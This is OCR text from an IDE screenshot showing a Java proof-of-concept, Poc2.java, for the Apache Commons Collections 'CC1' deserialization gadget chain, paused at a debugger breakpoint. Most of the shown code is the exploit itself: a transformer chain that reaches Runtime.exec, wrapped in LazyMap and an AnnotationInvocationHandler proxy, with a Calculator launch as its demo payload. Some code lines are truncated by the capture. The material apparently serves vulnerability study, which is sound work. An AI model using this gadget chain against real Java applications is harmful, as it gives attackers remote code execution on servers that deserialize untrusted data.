 POC2
CommonsCollections > src > main > java > CC1 > Poc2 >
Project
Poc2.java
LazyMap.java
ConstantTransformer.java
InvokerTransformer.java
ChainedTransformer.java
Project
CommonsCollections ~/IdeaProjects/
.idea
src
main
java
CC1
Poc
Poc2
Structure
Poc2
main(String[]): void
12 import java.io.ObjectOutputStream;
13 import java.lang.annotation.Retention;
14 import java.lang.reflect.Constructor;
15 import java.lang.reflect.InvocationHandler;
16 import java.lang.reflect.Proxy;
17 import java.util.HashMap;
18 import java.util.Map;
19
20
21 public class Poc2 {
22 public static void main(String[] args) throws Exception { args: []
23 Transformer[] transformers = new Transformer[]{
24 new ConstantTransformer(Runtime.class), new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"get
25 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"
27 };
28 Transformer transformerChain = new ChainedTransformer(transformers);
29 Map innerMap = new HashMap();
30 Map outerMap = LazyMap.decorate(innerMap, transformerChain);
31
32 Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
33 Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
34 construct.setAccessible(true);
35 InvocationHandler handler = (InvocationHandler) construct.newInstance(Retention.class, outerMap);
36 Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[]{Map.class}, handler);
37 handler = (InvocationHandler) construct.newInstance(Retention.class, proxyMap);
10
Database
Maven
Debug: Poc2
Debugger
Console
Frames
Variables
"main"@1 i...": RUNNING
main:23, Poc2 (CC1)
args = {String[0]@467} []
Structure
Favorites
Run
Debug
TODO
Problems
Profiler
Terminal
Build
Dependencies
1 Event Log
Breakpoint reached at CC1.Poc2.main(Poc2.java:23)
23:1 LF UTF-8 4 spaces Material Oceanic